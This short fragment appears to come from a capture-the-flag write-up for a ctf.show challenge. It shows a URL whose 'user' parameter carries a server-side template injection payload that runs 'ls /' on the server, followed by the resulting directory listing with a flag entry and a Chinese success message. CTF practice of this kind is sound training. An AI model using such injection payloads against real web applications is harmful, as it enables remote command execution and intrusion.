 2697b58b-76a6-444d-afc3-a3d42b02895e.challenge.ctf.show/?user={{config.p("ls /").read()}}
hello app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
你已成功登录